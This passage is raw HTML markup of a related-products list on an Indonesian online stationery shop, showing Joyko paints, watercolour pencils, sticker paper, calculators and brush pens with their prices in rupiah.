class="product-image-wrapper"><!--mf_product_label_comment_1753--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-acryliccolor-1_04li5hwvoesemir7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;ACC-10ML-12C&#x2F;12MK-12C&#x2F;12ML-18C&#x2F;30ML&#x2F;75ML&#x20;Cat&#x20;Lukis&#x20;Akrilik&#x20;12&#x20;18&#x20;24&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1753 {
    width: 152px;
}
.product-image-container-1753 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Lukis&#x20;Akrilik&#x20;Joyko&#x20;ACC-10ML-12Color&#x20;ACC-12ML-12C-18C-24C&#x20;30ML&#x2F;75ML&#x20;" href="https://www.jenisalattulis.com/joyko-acrylic-color-cat-tinta-lukis.html">Tinta Lukis Akrilik Joyko ACC-10ML-12Color ACC-12ML-12C-18C-24C 30ML/75ML </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1753" data-price-box="product-id-1753">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13800" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1753,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1753","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1722" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-water-color-pencil-wcp-110-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1722"><span class="product-image-wrapper"><!--mf_product_label_comment_1722--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-water-color-pencil-wcp-sku-jk-wcp110-jk-wcp111_3gqsktyncszz2xqp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pensil&#x20;Warna&#x20;Cat&#x20;Air&#x20;Joyko&#x20;Water&#x20;Color&#x20;Pencil&#x20;WCP-110&#x20;&#x28;12&#x20;Color&#x29;"/></span></span>  <style>.product-image-container-1722 {
    width: 152px;
}
.product-image-container-1722 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Water&#x20;Color&#x20;Pencil&#x20;WCP-110&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pensil&#x20;Warna&#x20;Cat&#x20;Air" href="https://www.jenisalattulis.com/joyko-water-color-pencil-wcp-110-12-color.html">Joyko Water Color Pencil WCP-110 (12 Color) Pensil Warna Cat Air</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1722" data-price-box="product-id-1722">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1722"  data-price-amount="17300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1722" name="related_products[]" value="1722" /><label class="label" for="related-checkbox1722"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1722,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1722","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1842" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-water-color-cat-air.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1842"><span class="product-image-wrapper"><!--mf_product_label_comment_1842--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-watercolor_h8pxxzbcylywmamw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Cat&#x20;Air&#x20;dalam&#x20;Tube&#x20;untuk&#x20;Melukis&#x20;dan&#x20;Mewarnai&#x20;Merk&#x20;Joyko&#x20;WAC-6ML-12C&#x20;&#x7C;&#x20;WAC-6ML-18C&#x20;&#x7C;&#x20;WAC-6ML-24C"/></span></span>  <style>.product-image-container-1842 {
    width: 152px;
}
.product-image-container-1842 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Air&#x20;dalam&#x20;Tube&#x20;untuk&#x20;Melukis&#x20;dan&#x20;Mewarnai&#x20;Merk&#x20;Joyko&#x20;WAC-6ML-12C&#x20;&#x7C;&#x20;WAC-6ML-18C&#x20;&#x7C;&#x20;WAC-6ML-24C" href="https://www.jenisalattulis.com/joyko-water-color-cat-air.html">Cat Air dalam Tube untuk Melukis dan Mewarnai Merk Joyko WAC-6ML-12C | WAC-6ML-18C | WAC-6ML-24C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1842" data-price-box="product-id-1842">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="31700" data-price-type="" class="price-wrapper " ><span class="price">IDR 31.700,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1842,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1842","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1724" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-water-color-wac-6ml-12c-opp.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1724"><span class="product-image-wrapper"><!--mf_product_label_comment_1724--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-water-color-wac-opp-sku-jk-wac6ml12-jk-wac6ml18-jk-wac6ml24_mzivf24lfcxh9uyd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1724 {
    width: 152px;
}
.product-image-container-1724 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Water&#x20;Color&#x20;WAC-6ML-12C&#x20;&#x28;Opp&#x29;&#x20;Pensil&#x20;Warna&#x20;Cat&#x20;Air&#x20;Tube" href="https://www.jenisalattulis.com/joyko-water-color-wac-6ml-12c-opp.html">Joyko Water Color WAC-6ML-12C (Opp) Pensil Warna Cat Air Tube</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1724" data-price-box="product-id-1724">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1724"  data-price-amount="31700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1724" name="related_products[]" value="1724" /><label class="label" for="related-checkbox1724"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1724,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1724","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1726" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-water-color-wac-6ml-24c-opp.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1726"><span class="product-image-wrapper"><!--mf_product_label_comment_1726--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-water-color-wac-opp-sku-jk-wac6ml12-jk-wac6ml18-jk-wac6ml24_mzivf24lfcxh9uyd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pensil&#x20;Warna&#x20;Cat&#x20;Air&#x20;Tube&#x20;Joyko&#x20;Water&#x20;Color&#x20;WAC-6ML-24C&#x20;&#x28;Opp&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1726 {
    width: 152px;
}
.product-image-container-1726 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Water&#x20;Color&#x20;WAC-6ML-24C&#x20;&#x28;Opp&#x29;&#x20;Pensil&#x20;Warna&#x20;Cat&#x20;Air&#x20;Tube" href="https://www.jenisalattulis.com/joyko-water-color-wac-6ml-24c-opp.html">Joyko Water Color WAC-6ML-24C (Opp) Pensil Warna Cat Air Tube</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1726" data-price-box="product-id-1726">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1726"  data-price-amount="63900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 63.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1726" name="related_products[]" value="1726" /><label class="label" for="related-checkbox1726"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1726,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1726","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1728" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-water-color-wc-2000-12c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1728"><span class="product-image-wrapper"><!--mf_product_label_comment_1728--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-1000-sku-jk-wc-1000-jk-wc-2000-jk-wc-2001-jk-wc-2003-jk-wc-3-36-jk-wc-3-48-jk-wcc-12_2faqvnpq4ick5xry.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Water&#x20;Color&#x20;WC-2000&#x20;&#x28;12c&#x29;&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Brush&#x20;Kuas&#x20;Spon&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1728 {
    width: 152px;
}
.product-image-container-1728 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Water&#x20;Color&#x20;WC-2000&#x20;&#x28;12c&#x29;&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Brush&#x20;Kuas&#x20;Spon" href="https://www.jenisalattulis.com/joyko-water-color-wc-2000-12c.html">Joyko Water Color WC-2000 (12c) Cat Air Warna Padat Palet Brush Kuas Spon</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1728" data-price-box="product-id-1728">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1728"  data-price-amount="73600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 73.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1728" name="related_products[]" value="1728" /><label class="label" for="related-checkbox1728"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1728,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1728","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1730" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-water-color-wc-2003.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1730"><span class="product-image-wrapper"><!--mf_product_label_comment_1730--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-1000-sku-jk-wc-1000-jk-wc-2000-jk-wc-2001-jk-wc-2003-jk-wc-3-36-jk-wc-3-48-jk-wcc-12_2faqvnpq4ick5xry.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Water&#x20;Color&#x20;WC-2003&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Brush&#x20;Kuas&#x20;Spon&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1730 {
    width: 152px;
}
.product-image-container-1730 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Water&#x20;Color&#x20;WC-2003&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Brush&#x20;Kuas&#x20;Spon" href="https://www.jenisalattulis.com/joyko-water-color-wc-2003.html">Joyko Water Color WC-2003 Cat Air Warna Padat Palet Brush Kuas Spon</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1730" data-price-box="product-id-1730">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1730"  data-price-amount="213400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 213.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1730" name="related_products[]" value="1730" /><label class="label" for="related-checkbox1730"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1730,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1730","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1093" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-label-sticker-paper-lsp-09.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1093"><span class="product-image-wrapper"><!--mf_product_label_comment_1093--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-label-sticker-paper-lsp-09_srb965drdd5sxft6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Label&#x20;Sticker&#x20;Paper&#x20;LSP-09&#x20;Kertas&#x20;Stiker&#x20;Lembaran&#x20;A4&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1093 {
    width: 152px;
}
.product-image-container-1093 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Label&#x20;Sticker&#x20;Paper&#x20;LSP-09&#x20;Kertas&#x20;Stiker&#x20;Lembaran&#x20;A4" href="https://www.jenisalattulis.com/joyko-label-sticker-paper-lsp-09.html">Joyko Label Sticker Paper LSP-09 Kertas Stiker Lembaran A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1093" data-price-box="product-id-1093">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1093"  data-price-amount="19000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1093" name="related_products[]" value="1093" /><label class="label" for="related-checkbox1093"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1093,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1093","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_494" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-calculator-cc-29a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-494"><span class="product-image-wrapper"><!--mf_product_label_comment_494--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-sku-jk-cc23-jk-cc23co-jk-cc25-jk-cc29a_yx5tdmconts9xbia.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kalkulator&#x20;Scientific&#x20;Ilmiah&#x20;Matematika&#x20;Fisika&#x20;Aritmetika&#x20;Joyko&#x20;Calculator&#x20;CC-29A&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-494 {
    width: 152px;
}
.product-image-container-494 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-29A&#x20;Kalkulator&#x20;Scientific&#x20;Ilmiah&#x20;Matematika&#x20;Fisika&#x20;Aritmetika" href="https://www.jenisalattulis.com/joyko-calculator-cc-29a.html">Joyko Calculator CC-29A Kalkulator Scientific Ilmiah Matematika Fisika Aritmetika</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="494" data-price-box="product-id-494">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-494"  data-price-amount="190900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 190.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox494" name="related_products[]" value="494" /><label class="label" for="related-checkbox494"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":494,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"494","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1940" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-color-brush-pen-clp-26-24-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1940"><span class="product-image-wrapper"><!--mf_product_label_comment_1940--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-brush-pen-clp-sku-jk-clp25-jk-clp26-jk-clp30-jk-clp31-jk-clp43-jk-clp47_r02ussxdxxvjtn0m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Color&#x20;Pen&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1940 {
    width: 152px;
}
.product-image-container-1940 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Brush&#x20;Pen&#x20;CLP-26&#x20;&#x28;24&#x20;Color&#x29;&#x20;Pena&#x20;Kuas&#x20;Warna&#x20;Menggambar&#x20;Melukis" href="https://www.jenisalattulis.com/joyko-color-brush-pen-clp-26-24-color.html">Joyko Color Brush Pen CLP-26 (24 Color) Pena Kuas Warna Menggambar Melukis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1940" data-price-box="product-id-1940">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1940"  data-price-amount="44900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 44.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1940" name="related_products[]" value="1940" /><label class="label" for="related-checkbox1940"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":1940,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"1940","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1883" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.jenisalattulis.com/joyko-calculator-cc-42.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1883"><span class="product-image-wrapper"><!--mf_product_label_comment_1883--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-42-sku-jk-cc42_4qbfluhmjyit5ahs.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 